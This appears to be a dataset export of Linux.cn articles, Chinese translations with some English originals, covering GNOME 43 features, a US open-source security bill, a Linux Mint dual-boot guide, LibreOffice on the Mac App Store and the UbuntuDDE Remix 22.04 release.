* GNOME 43 测试版:2022 年 8 月 31 日
* GNOME 43 候选版:2022 年 9 月 4 日
* GNOME 43 最终版:2022 年 9 月 21 日
### GNOME 43 的功能
#### 1、核心 Shell 的变化
* 终于,得益于 Wayland 最近的工作,GNOME 有了对高分辨率的滚轮支持。所以,如果你有一个高分辨率的显示器,用一个高级的鼠标(比如罗技 MX Master 3)来滚动应该成为了一种享受。
* 除了上述情况,GNOME 43 中的<ruby> 直接扫描输出 <rt> direct scanout </rt></ruby> 支持将有助于多显示器环境。
* 服务器端的窗口装饰得到了基本的颜色支持。
* Shell 还实现了一个功能,当焦点改变时,通知会消失,并不等待超时。
* 和每个版本一样,你在整个桌面上会体验到更好的动画性能,改进了网格和概览导航以及关键的更新,这给你带来了顺滑的体验。
这些就是核心变化的关键总结。现在,让我们来谈谈快速设置。
#### 2、新的快速设置菜单
系统托盘中的快速设置完全改变了。快速设置项目和菜单现在采用药丸状的切换按钮,用鲜艳的颜色来显示系统中正在发生的事情。该菜单也是动态的,并支持层叠的菜单项目。此外,你可以在快速设置中选择音频设备。
这里有一个快速演示,更多的屏幕截图和文章,请阅读:[GNOME 43 快速设置](https://www.debugpoint.com/gnome-43-quick-settings/)。

#### 3. 文件应用
GNOME <ruby> 文件应用 <rt> Files </rt></ruby>在 GNOME 43 版本中增加了很多功能。这个应用程序的改进清单非常巨大。文件管理器是任何桌面环境中使用最多的应用程序。因此,文件应用中的变化对整个用户群的影响最大。
这是 GTK4 版的文件应用第一次亮相(它在 GNOME 42 发布时还没有准备好),它将会彻底改变你的工作流程。
我将尝试用一个简短的列表来解释其中的大部分内容。否则,这将是一篇冗长的文章。我将单独推送另一篇关于文件应用的功能的文章。
##### 自适应侧边栏
可以让你访问导航、收藏夹、网络驱动器等的文件应用侧边栏是响应式的。当文件应用窗口的大小达到一定程度时,它会 [自动隐藏](https://gitlab.gnome.org/GNOME/nautilus/-/merge_requests/877) 自己。如果你工作时有很多打开的窗口,而且显示器较小,那么这是一个熟悉而方便的功能。
另一个令人兴奋的功能是,当侧边栏完全隐藏时,在左上方会出现一个图标,点击可使其可见。

##### 徽章
很久以前,GNOME 中就有了徽章,后来它们消失了。因此,徽章在 GNOME 43 中以文件和目录旁边的小图标的形象卷土重来。这些图标代表着类型,如符号链接、只读等。此外,这些图标会根据你的主题改变它们的颜色,而且一个文件也可以有多个图标。

##### 橡皮筋选择
接下来是期待已久的橡皮筋选择功能,它 [终于到来了](https://gitlab.gnome.org/GNOME/nautilus/-/merge_requests/817)。现在你可以通过拖动选择机制来选择文件和文件夹。这是用户要求最多的功能之一。

##### GtkColumnView 代替了 GtkTreeView
当你把鼠标放在列视图中的项目上时,你会看到一个焦点行,这是 GNOME 43 文件应用的另一个关键功能。但是它在 [树形视图不能显示](https://gitlab.gnome.org/GNOME/nautilus/-/merge_requests/817),可能计划在下一次迭代中实现。

##### 重新设计的属性窗口,具有交互式的权限和可执行文件检测功能
通过采用 GTK4,属性窗口 [完全改变了](https://gitlab.gnome.org/GNOME/nautilus/-/merge_requests/745)。该窗口现在更加简洁,设计合理,只在需要的时候显示必要的项目。
此外,属性对话框可以确定文件类型并提供合适的选项。例如,如果你查看一个 Shell 脚本或文本文件的属性,你会得到一个选项,使其可执行。相反,图像文件的属性不会给你一个可执行的选项。

##### 标签式视图的改进
文件的标签式视图得到了一些 [额外的更新](https://gitlab.gnome.org/GNOME/nautilus/-/merge_requests/595)。最值得注意的是,当拖动文件到标签时,可以适当地聚焦,在当前聚焦的标签之后创建标签,等等。
##### 重新设计的右键菜单
对文件或文件夹的主要右键菜单进行了分组。首先,打开选项被归入一个子菜单中。其次,复制/粘贴/剪切选项被合并到一个组中。最后,垃圾箱、重命名和压缩选项被归为一组。
此外,“<ruby> 在终端打开 <rt> Open in terminal </rt></ruby>”的选项对所有文件和文件夹都可用。然而,仍然缺失一个“创建新文件”的选项(这是我在这个版本中所期望的)。(LCTT 译者:预计 GNOME 44 文件应用将出现此功能)

##### 其他变化
文件应用中其他醒目的变化是垃圾箱图标,以及其他位置(网络驱动器、磁盘)在右键菜单中有了属性菜单。
最后,文件应用的偏好窗口被重新设计,以显示更多的基本项目。重新设计后,普通用户可以很容易地找到适当的文件设置。
#### 4、Web 应用
让我们抽出一些时间来谈谈我们心爱的 Epiphany,又称 GNOME Web,是 GNOME 桌面上基于 WebKit 的原生网页浏览器。
这些更新早就应该开始了,并且终于从这个版本开始出现了。
首先,GNOME Web 现在支持 WebExtension API。它可以让你在网络中下载和安装火狐和谷歌浏览器的扩展。以下是做法:
* 从 Firefox 附加组件或谷歌 Chrome 扩展页面下载任何扩展文件(xpi 或 crx 文件)。
* 点击汉堡菜单,选择<ruby> 扩展程序 <rt> Extensions </rt></ruby>。
* 最后,点击<ruby> 添加 <rt> Add </rt></ruby>来安装它们。
WebExtension 的支持是使 Web 应用尽快可用的关键步骤。
其次,可以使用火狐浏览器同步选项,让你通过火狐浏览器账户登录 Web 应用,同步书签和其他浏览器项目。

Web 应用中其他值得注意的变化包括对 “查看源代码” 的支持、GTK4 的移植工作和一个更新的 PDF 库(PDF.js 2.13.216)。
Web 应用中仍然缺少的一个关键组件是 [通过 GStreamer 支持WebRTC](https://twitter.com/_philn_/status/1490391956970684422)。一旦这个功能出现,它将是一个适合日常使用的浏览器。
希望有一天,我们都有一个体面的非火狐、非 Chromium 的替代浏览器。
#### 5、设置应用
在 <ruby> 设置应用 <rt> Settings </rt></ruby> 的窗口中,大部分改进和视觉微调在这个版本中出现。重要的变化包括警报中的 “狗叫声” 在经过长时间的 [有趣的对话](https://discourse.gnome.org/t/dog-barking-error-message-sound/9529/2) 后现在已经消失。
此外,引入了一个新的设备安全面板,日期和时间面板中的时区地图也修改了。
设置窗口的侧边栏也是响应式的,并为你提供自动隐藏功能,如上图所示的文件应用一样。
#### 6、软件应用
GNOME <ruby> 软件应用 <rt> Software </rt></ruby> 有两个关键的变化。这些变化使你可以在一个页面上查看应用程序的更多信息。
首先,一个新“该作者的其他应用程序”部分,为你提供了一个由当前应用程序的作者编写的应用程序列表。这有助于发现并告诉你应用作者有多受欢迎。
其次,GNOME 43 软件应用现在在一个单独的窗口中为你提供了 Flatpak 应用程序所需的详细权限列表。因此,你可以在安装它们之前确认该应用程序所需权限。
另一个关键的视觉变化是在应用程序概览主页面上新增了 “适用于 Fedora/任何发行版”部分,这需要配置。

#### 7、气候变化墙纸
我不确定这个功能是否有了。因为我找不到它,但我听说过它。所以,我想我应该在这里提到它。
这个功能是,GNOME 43 带来了一张背景墙纸,显示了全球温度在几十年间是如何从 [海洋条纹](https://showyourstripes.info/s/globe/) 上升的。该墙纸包含了垂直的彩色编码条,表示低和高的温度。我认为这是一个很好的提示,也是提高人们认识的努力。这是它在 GitLab 中的 [提交](https://gitlab.gnome.org/GNOME/gnome-backgrounds/-/commit/a142d5c88702112fae3b64a6d90d10488150d8c1)。
此外,还有几张新的 [白天和黑夜](https://www.debugpoint.com/custom-light-dark-wallpaper-gnome/) 的新鲜壁纸。
这就是我可以找到并总结的所有基本变化。除了这些,GNOME 43 还有大量的错误修复、性能改进和代码清理。
Fedora 37 将在发布时采用 GNOME 43,它的某些部分应该在 10 月发布的 Ubuntu 22.10 中出现。
### 总结
GNOME 43 是一个标志性的版本,因为它改变了几个基本的设计,影响了数百万用户的工作流程。快速设置的转变是非常棒的,而且早该如此了。此外,文件应用、Web 应用和设置应用的必要改变将提高你的工作效率。
此外,新功能的到来,同时保持了设计准则和美学的理念。一个好的用户界面需要一个深思熟虑的过程,而开发者在这个版本中做了完美的工作。
所以,差不多就是这样了。这就是 GNOME 43 的内容。如果你打算得到这个更新并想从 KDE 跳到 GNOME,请告诉我!
?️请在下面的评论区让我知道你最喜欢的功能。
举杯~
---
via: <https://www.debugpoint.com/gnome-43/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[wxy](https://github.com/wxy) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,072 | 美国立法者提出一项保护开源软件的新法案 | https://www.opensourceforu.com/2022/09/lawmakers-proposes-a-new-bill-to-protect-open-source-software/ | 2022-09-26T10:41:27 | [
"开源",
"法案"
] | https://linux.cn/article-15072-1.html | 
>
> 美国的《保护开源软件法案》将责成管理和预算办公室提供有关如何安全使用开源软件的说明。
>
>
>
美国立法者周四提出了一项要求,美国网络安全和基础设施安全局(CISA)需创建风险框架以提高开源软件安全性的措施。为了降低依赖开源代码的系统风险,各机构将利用该框架,CISA 将决定关键基础设施所有者和运营商是否也可以自愿使用它。
大多数系统依赖于免费提供的并由社区维护的开源软件来构建网站和应用程序;最大的用户之一是美国联邦政府。该立法由美国国土安全委员会主席兼高级成员、俄亥俄州共和党参议员 Sens. Rob Portman、R-Ohio 和 Gary Peters D-Mich 在一次听证会后提出,以回应在开源代码中发现的影响美国联邦系统和全球数百万其他系统的严重、广泛的 Log4j 漏洞。
“这一事件对联邦系统和关键基础设施公司——包括银行、医院和公用事业公司——构成了严重威胁,美国人每天都依赖这些公司提供基本服务,”彼得斯在公告中说。“这项明智的两党立法将有助于保护开源软件,并进一步加强我们的网络安全防御,防止网络犯罪分子和外国对手对全国网络发起的不断的攻击。”
这项《保护开源软件法》还要求美国管理和预算办公室为各机构发布关于保护开源软件的指南,在 CISA 网络安全咨询委员会中设立一个软件安全小组委员会,并要求 CISA 聘请开源软件专家协助处理网络事件。
在此之前,Peters 和 Portman 的提议已获得美国参议院一致通过并签署成为法律,以加强州和地方政府的网络防御,并迫使关键基础设施的所有者和运营商向 CISA 报告重大网络攻击和勒索软件付款。
---
via: <https://www.opensourceforu.com/2022/09/lawmakers-proposes-a-new-bill-to-protect-open-source-software/>
作者:[Laveesh Kocher](https://www.opensourceforu.com/author/laveesh-kocher/) 选题:[lkxed](https://github.com/lkxed) 译者:[littlebirdnest](https://github.com/littlebirdnest) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | *The Office of Management and Budget would be tasked by the Securing Open Source Software Act with providing instructions on how to use open source software safely.*
A measure that would require the Cybersecurity and Infrastructure Security Agency to create a risk framework in order to improve the security of open source software was introduced by lawmakers on Thursday. To reduce risks in systems dependent on open source code, agencies would utilise the framework, and CISA would decide if critical infrastructure owners and operators might also use it voluntarily.
The majority of systems rely on open source software that is freely available and is maintained by communities in order to build websites and applications; one of the biggest users is the federal government. The legislation was introduced by Sens. Rob Portman, R-Ohio, and Gary Peters, D-Mich., the chairman and ranking member of the Homeland Security Committee, respectively, following a hearing in response to the discovery of a serious, widespread Log4j vulnerability in open source code affecting federal systems and millions of others globally.
“This incident presented a serious threat to federal systems and critical infrastructure companies — including banks, hospitals and utilities — that Americans rely on each and every day for essential services,” Peters said in the announcement. “This commonsense, bipartisan legislation will help secure open source software and further fortify our cybersecurity defenses against cybercriminals and foreign adversaries who launch incessant attacks on networks across the nation.”
The Securing Open Source Software Act would also require the Office of Management and Budget to issue guidance for agencies on securing open source software, create a software security subcommittee of the CISA Cybersecurity Advisory Committee, and require CISA to hire open source software experts to assist with cyber incidents.
Prior to that, Peters and Portman’s proposals were passed unanimously by the Senate and signed into law, strengthening state and local governments’ cyber defences and forcing owners and operators of critical infrastructure to report significant cyberattacks and ransomware payments to CISA. |
15,073 | 使用 Windows 11 双引导安装 Linux Mint | https://www.debugpoint.com/linux-mint-install-windows/ | 2022-09-26T11:52:24 | [
"双引导",
"Windows"
] | /article-15073-1.html | 
>
> 将 Linux Mint 与 Windows 11(或 Windows 10)同时安装并制作双引导系统的完整指南。
>
>
>
如果你是新 Linux 用户,想在不删除 OEM 安装的 Windows 的情况下安装 Linux Mint,请遵循本指南。完成下面描述的步骤后,你应该拥有一个双引导系统,你可以在其中学习和在 Linux 系统中完成工作,而无需引导 Windows。
### 1、开始之前你需要什么?
启动到你的 Windows 系统并从官方网站下载 Linux Mint ISO 文件。 ISO 文件是 Linux Mint 的安装镜像,我们将在本指南中使用它。
在官网(图1),下载 Cinnamon 桌面版的 ISO(适合所有人)。
>
> **[下载链接](https://www.linuxmint.com/download.php)**
>
>
>

下载后,将 U 盘插入你的系统。然后使用 Rufus 或 [Etcher](https://www.debugpoint.com/etcher-bootable-usb-linux/) 将上面下载的 .ISO 文件写入该 USB 驱动器。
### 2、准备一个分区来安装 Linux Mint
正常情况下,Windows 笔记本电脑通常配备 C 盘和 D 盘。C 盘是安装 Windows 的地方。对于新的笔记本电脑,D 驱动器通常是空的(任何后续驱动器,如 E 等)。现在,你有两个选项可供选择:一是 **缩小 C 盘** 为额外的 Linux 安装腾出空间。第二个是**使用其他驱动器/分区**,例如 D 盘或 E盘。
选择你希望的方法。
如果你选择使用 D 盘或 E 盘用于 Linux 系统,请确保先禁用 BitLocker,然后再禁用现代 OEM 安装的 Windows 笔记本电脑附带的所有其他功能。
* 从开始菜单打开 Windows PowerShell 并键入以下命令(图 2)以禁用 BitLocker。根据你的目标驱动程序更改驱动器号(这里,我使用了驱动器 E)。
```
manage-bde -off E
```

如果你选择缩小 C 盘(或任何其他驱动器),请从开始菜单打开“<ruby> 磁盘管理 <rt> Disk Management </rt></ruby>”,它将显示你的整个磁盘布局。
* 右键单击并在要缩小的驱动器上选择“<ruby> 缩小卷 <rt> Shrink Volume </rt></ruby>”(图 3),以便为 Linux Mint 腾出位置。

* 在下一个窗口中,在“<ruby> 输入要缩小的空间量(以 MB 为单位) <rt> Enter the amount of space to shrink in MB </rt></ruby>”下以 MB 为单位提供你的分区大小(图 4)。显然,它应该小于或等于“<ruby> 可用空间大小 <rt> Size of available space </rt></ruby>”中提到的值。因此,对于 100 GB 的分区,给出 100\*1024=102400 MB。
* 完成后,单击“<ruby> 缩小 <rt> Shrink </rt></ruby>”。

现在,你应该会看到一个“<ruby> 未分配空间 <rt> Unallocated Space </rt></ruby>”,如下所示(图 5)。右键单击它并选择“<ruby> 新建简单卷 <rt> New Simple Volume </rt></ruby>”。

* 此向导将使用文件系统准备和格式化分区。注意:你可以在 Windows 本身中或在 Linux Mint 安装期间执行此操作。Linux Mint 安装程序也为你提供了创建文件系统表和准备分区的选项,我建议你在这里做。
* 在接下来的一系列屏幕中(图 6、7 和 8),以 MB 为单位给出分区大小,分配驱动器号(例如 D、E、F)和文件系统为 fat32。



* 最后,你应该会看到你的分区已准备好安装 Linux Mint。你应该在 Mint 安装期间按照以下步骤选择此选项。

* 作为预防措施,**记下分区大小**(你刚刚在图 9 中作为示例创建的分区)以便在安装程序中快速识别它。
### 3、在 BIOS 中禁用安全启动
插入 USB 驱动器并重新启动系统。
* 开机时,反复按相应的功能键进入 BIOS。你的笔记本电脑型号的按键可能不同。下面是主要笔记本电脑品牌的参考。
| 笔记本厂商 | 进入 BIOS 的功能键 |
| --- | --- |
| 宏碁 | `F2` 或 `DEL` |
| 华硕 | PC 使用 `F2`,主板是 `F2` 或 `DEL` |
| 戴尔 | `F2` 或 `F12` |
| 惠普 | `ESC` 或 `F10` |
| Lenovo | `F2` 或 `Fn + F2` |
| Lenovo(台式机) | F1` |
| Lenovo(ThinkPad) | `Enter + F1` |
| 微星 | `DEL` |
| 微软 Surface 平板 | 按住音量增加键 |
| ORIGIN PC | `F2` |
| 三星 | `F2` |
| 索尼 | `F1`、`F2` 或 `F3` |
| 东芝 | `F2` |
* 你应该禁用 BIOS 安全设置并确保将启动设备优先级设置为 U 盘。
* 然后按 `F10` 保存并退出。
### 4、安装 Linux Mint
如果一切顺利,你应该会看到一个安装 Linux Mint 的菜单。选择 “Start Linux Mint……” 选项。

片刻之后,你应该会看到 Linux Mint Live 桌面。在桌面上,你应该会看到一个安装 Linux Mint 的图标以启动安装。
在下一组屏幕中,选择你的语言、键盘布局、选择安装多媒体编解码器并点击继续按钮。
在安装类型窗口中,选择 “<ruby> 其他 <rt> Something Else </rt></ruby>” 选项。
在下一个窗口(图 11)中,仔细选择以下内容:

* 在“<ruby> 设备 <rt> Device </rt></ruby>”下,选择刚刚创建的分区;你可以通过我之前提到的要记下的分区大小来识别它。
* 然后点击“<ruby> 更改 <rt> Change </rt></ruby>”,在编辑分区窗口中,选择 Ext4 作为文件系统,选择格式化分区选项和挂载点为 `/`。
* 单击“<ruby> 确定 <rt> OK </rt></ruby>”,然后为你的系统选择“<ruby> 引导加载程序 <rt> boot loader </rt></ruby>”;理想情况下,它应该是下拉列表中的第一个条目。
* 仔细检查更改。因为一旦你点击立即安装,你的磁盘将被格式化,并且无法恢复。当你认为一切准备就绪,请单击“<ruby> 立即安装 <rt> Install Now </rt></ruby>”。
在以下屏幕中,选择你的位置,输入你的姓名并创建用于登录系统的用户 ID 和密码。安装应该开始(图 12)。

安装完成后(图 13),取出 U 盘并重新启动系统。

如果一切顺利,在成功安装为双引导系统后,你应该会看到带有 Windows 11 和 Linux Mint 的 GRUB。
现在你可以使用 [Linux Mint](https://www.debugpoint.com/linux-mint) 并体验快速而出色的 Linux 发行版。
### 总结
在本教程中,我向你展示了如何在装有 OEM 的 Windows 的笔记本电脑或台式机中使用 Linux Mint 创建一个简单的双启动系统。这些步骤包括分区、创建可引导 USB、格式化和安装。
尽管上述说明适用于 Linux Mint 21 Vanessa;但是,它现在应该可以用于所有其他出色的 [Linux 发行版](https://www.debugpoint.com/category/distributions)。
如果你遵循本指南,请在下面的评论框中告诉我你的安装情况。
如果你成功了,欢迎来到自由世界!
---
via: <https://www.debugpoint.com/linux-mint-install-windows/>
作者:[Arindam](https://www.debugpoint.com/author/admin1/) 选题:[lkxed](https://github.com/lkxed) 译者:[gpchn](https://github.com/gpchn) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| null | ('Connection aborted.', RemoteDisconnected('Remote end closed connection without response')) | null |
15,075 | 为什么 LibreOffice 在 Mac 应用商店卖 8.99 美元? | https://news.itsfoss.com/libreoffice-mac-os-store/ | 2022-09-27T15:15:00 | [
"LibreOffice",
"Mac"
] | https://linux.cn/article-15075-1.html |
>
> 如今,Mac 应用商店正在售卖 LibreOffice。难道它不是免费的吗?我们来了解一下个中缘由。
>
>
>

LibreOffice 是一个自由、开源、跨平台的办公套件。
所以它一直是 [微软 Office 的最佳免费替代品](https://itsfoss.com/best-free-open-source-alternatives-microsoft-office/)。
如果事实的确如此, **我现在怎么会在这里讨论 LibreOffice 的购买呢?**
### 文档基金会计划向市场推出这个项目以筹集资金,
如今文档基金会正在努力改进营销策略,鼓励人们支持 LibreOffice 的发展。
当然,发布企业版是他们能做到的最好方式之一。
但是,能否通过提供相似的服务,把这种机会扩展到终端用户呢?
**最方便的办法** 是像 Mac 应用商店那样,通过专有渠道销售 LibreOffice。
最近,文档基金会 [宣布](https://blog.documentfoundation.org/blog/2022/09/19/the-document-foundation-releases-libreoffice-on-apples-mac-app-store/) 在 Mac 应用商店销售 LibreOffice;他们是这么说的:
>
> 跟以前的情况相比,文档基金会在 Mac 应用商店发布软件的举措是一次变革,这是一种新的市场策略:文档基金会专注于社区版的发布,而属于相关生态系统的公司专注于针对企业用户的、长期提供支持服务以及能够带来价值增值的版本。
>
>
>
很多用户信赖并依靠的是自己平台的官方应用商店。因此,在他们的官方应用商店销售 LibreOffice 能起到方便用户的作用。你可以自动将 LibreOffice 更新为最新版本,而无需每次更新时下载相应的版本。

为了享受从 Mac 应用商店下载 LibreOffice 的便利,你需要一次性付费购买。
它在 Mac 应用商店的卖价是 **8.99 美元**。
>
> 你仍然可以在 [LibreOffice 网站](https://www.libreoffice.org/download/download-libreoffice/) 上免费下载 Mac 版 LibreOffice。
>
>
>
#### Mac 应用商店不是已经可以下载了吗?

嗯,是,也不是。
Collabora Office(基于 LibreOffice 的企业版)在 Mac 应用商店售价是 **8.99 美元**。
它基于 LibreOffice,并不完全是 LibreOffice 的社区版本。所以现在,文档基金会在 Mac 应用商店推出了社区版。
他们也在告示中提到:
>
> “我们感谢 Collabora 公司长期以来在 Mac 应用商店对 LibreOffice 的支持”
>
>
> - Italo Vignoli,LibreOffice 市场营销团队
>
>
>
(LCTT 校注:也就是说,文档基金会在 Mac 应用商店推出的 LibreOffice 是无商业支持的社区版,和具有商业支持的、基于企业版定制的 Collabora Office 的售价一样。因此,这种行为可看作是文档基金会的某种自愿募捐方式 —— 如果不愿意捐助,你可以继续下载免费版本。)
#### 这笔费用对 LibreOffice 有何帮助?
截至目前,LibreOffice 已成为一个大型开源项目。很多 Linux 发行版中默认自带 LibreOffice,这并不奇怪,一些教育机构也决定使用 LibreOffice,从而取代微软 Office。
当然,它可能在某种意义上并不完美。但是它正在不断取得进步,能满足用户关于文档、表格或演示文稿方面的基本功能。
所以,收取的费用将用于项目的支持工作,可以覆盖项目的维护成本和远期用于支付贡献者和文档基金会工作人员的相关费用。
### 微软应用商店也会推出 LibreOffice 吗?

微软应用商店现在并不直接提供 LibreOffice。
在微软应用商店,你可以以 14.99 美元的价格购买 Collabora Office。但是,文档基金会还没有发布官方的社区版。
还有 [Allo Office](https://apps.microsoft.com/store/detail/allooffice/9MWJQ9TX63F9),以前被称为 LibreOffice Vanilla。
也许在它登陆 Mac 应用商店之后,他们可能会把它引入微软商店。
? *对于在 Mac 应用商店购买 LibreOffice,你怎么看?*
---
via: <https://news.itsfoss.com/libreoffice-mac-os-store/>
作者:[Ankush Das](https://news.itsfoss.com/author/ankush/) 选题:[lkxed](https://github.com/lkxed) 译者:[cool-summer-021](https://github.com/cool-summer-021) 校对:[wxy](https://github.com/wxy)
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
| 200 | OK | 

LibreOffice is a free and open-source office suite available across multiple platforms.
So, it will always remain among the best free alternatives to Microsoft Office.
[6 Best Open Source Alternatives to Microsoft Office for LinuxLooking for Microsoft Office in Linux? Here are the best free and open source alternatives to Microsoft Office for Linux.](https://itsfoss.com/best-free-open-source-alternatives-microsoft-office/?ref=news.itsfoss.com)

If that is the case, **why am I talking about purchasing LibreOffice here?**
## The Document Foundation Intends to Market the Project for Better Funding
The Document Foundation has been trying to improve the monetization and marketing strategies to encourage people to help support the development of LibreOffice.
Of course, the enterprise edition is one of the best ways they manage to do it.
But how can this opportunity be extended to its end users by providing similar perks?
**One of the easiest ways** is to make LibreOffice through proprietary sale channels like Mac App Store.
The Document Foundation recently [announced](https://blog.documentfoundation.org/blog/2022/09/19/the-document-foundation-releases-libreoffice-on-apples-mac-app-store/?ref=news.itsfoss.com) making LibreOffice available on Mac App Store; here's what they mentioned:
TDF releasing on the Mac App Store is an evolution over the previous situation, which reflects the project’s new marketing strategy: The Document Foundation is focused on the release of the Community version, while ecosystem companies are focused on a value-added long-term supported versions targeted at enterprises.
Many users trust and rely on the official store of their platform. So, making LibreOffice available at the official software store gives users convenience. You can automatically update LibreOffice to its latest stable version without downloading it separately.
To avail of the convenience of downloading LibreOffice from the Apple Mac Store, you need to purchase it for a one-time fee.
It is available for **$8.99 ** on macOS App Store.
[LibreOffice website](https://www.libreoffice.org/download/download-libreoffice/?ref=news.itsfoss.com).
### Wasn't it already available on Mac App Store?

Well, yes, and no.
Collabora Office (the enterprise version based on LibreOffice) is available on the Mac App Store for **$8.99**.
While it is based on LibreOffice, it is not precisely the LibreOffice community version. So, now, The Documentation Foundation has made the LibreOffice community version available on the Mac App Store.
In the announcement, they also mention:
“We are grateful to Collabora for having supported LibreOffice on Apple’s Mac App Stores for quite a long time”
- Italo Vignoli, LibreOffice Marketing
### How does this fee help LibreOffice?
LibreOffice is a massive open-source project as of now. It is not surprising why many Linux distributions include it by default, and several education institutes have decided to switch to it by ditching Microsoft Office.
Of course, it may not be perfect in every sense. But, it is making good progress and should fit the likes of many users who want essential features in a document, spreadsheet, or presentation program.
So, the fee will help support the project by covering the costs involved in maintaining it and further generating revenue to help contributors and people working with The Document Foundation.
## LibreOffice on Microsoft Store?
LibreOffice is not yet available directly on the Microsoft Store.
You can purchase the Collabora Office on the Microsoft Store for $14.99. But, The Document Foundation has yet to make an official community version available.
There is also [Allo Office](https://apps.microsoft.com/store/detail/allooffice/9MWJQ9TX63F9?ref=news.itsfoss.com), previously known as LibreOffice Vanilla.
Maybe after making it available on the Mac App Store. They might bring it in for the Microsoft Store.
💬 *What do you think about purchasing LibreOffice from Mac App Store?*
## More from It's FOSS...
- Support us by opting for
[It's FOSS Plus](https://itsfoss.com/#/portal/signup)membership. - Join our
[community forum](https://itsfoss.community/). - 📩 Stay updated with the latest on Linux and Open Source. Get our
[weekly Newsletter](https://itsfoss.com/newsletter/). |
15,076 | UbuntuDDE Remix 22.04 LTS 发布! | https://news.itsfoss.com/ubuntudde-remix-22-04-released/ | 2022-09-27T15:45:08 | [
"深度",
"UbuntuDDE"
] | https://linux.cn/article-15076-1.html |
>
> UbuntuDDE 22.04 LTS 发布,带有 Linux 内核 5.15、深度应用商店及一些升级。
>
>
>

UbuntuDDE Remix 是一个在 Ubuntu 之上集成深度桌面环境(DDE)的发行版。不想尝试深度发行版但喜欢其用户界面的用户可以尝试一下。
它以 [Ubuntu 22.04 LTS](https://news.itsfoss.com/ubuntu-22-04-release/) 为基础,这是一次主要版本升级。
让我们看看他们能提供什么。
### UbuntuDDE Remix 22.04 的新内容
他们通过这个发行版为 Ubuntu 添加了许多新东西,例如 “全局搜索栏”、基于 GTK 的应用程序的升级版本、新壁纸、深度应用程序商店等等。
让我们看看 UbuntuDDE Remix 22.04 带来的一些关键变化。
### DDE 全局搜索

他们称之为 “DDE 全局搜索”,这是一个快速应用启动器。
这使用户能够快速搜索任何内容,无论是应用程序、文件、文件夹,甚至是简单的网络搜索。它由键盘快捷键(`Shift + Space`)激活。
### Linux 内核 5.15
该发行版还具有 Linux 内核 5.15,它为各种功能打开了大门,例如对英特尔 Alder Lake CPU 的增强支持、对 NTFS3 驱动程序的改进、改进的苹果 M1 支持等等。
我们之前介绍了此 Linux 内核版本的亮点,你可以 [查看它](https://news.itsfoss.com/linux-kernel-5-15-release/) 以获取更多信息:
### 重新设计的新安装程序

UbuntuDDE Remix 上的安装程序似乎从 [Qt 安装程序框架](https://doc.qt.io/qtinstallerframework/ifw-overview.html) 的书中吸取了一些经验,在 Calamares 安装程序中提供了基于 Qt 的样式,并有一个非常熟悉的布局,可以毫不费力地安装发行版的所有常规选项。
### 新壁纸

该版本还包括许多新壁纸供你使用。
### ?️ 其他变化
你可以期待它附带的明显的深度应用程序和好东西。一些值得一提的包括:
* 预装深度应用商店
* LibreOffice 7.3.6.2
* 通过 OTA 更新定期进行软件更新
* 包含升级的基于 DTK 的应用程序,如深度音乐、深度终端、Boot Maker、系统监视器等
### 下载 UbuntuDDE 混音 22.04
你可以前往官方 [下载页面下载](https://ubuntudde.com/download/) UbuntuDDE Remix 22.04 的 ISO 文件。
>
> **[UbuntuDDE Remix 22.04](https://ubuntudde.com/download/)**
>
>
>
如果你正在寻找一个现场 USB 创建工具来安装 UbuntuDDE Remix,请阅读本指南以轻松创建一个:
>
> **[在 Linux 上使用 Rufus?这是一些最好的现场 USB 创建工具](https://itsfoss.com/live-usb-creator-linux/)**
>
>
>
请注意,它不是 Ubuntu 的官方版本(因此是 “Remix”),但可以马上尝试深度桌面看起来很令人兴奋。
*? 你怎么看?你想在 Ubuntu 上体验深度桌面吗?*
---
via: <https://news.itsfoss.com/ubuntudde-remix-22-04-released/>
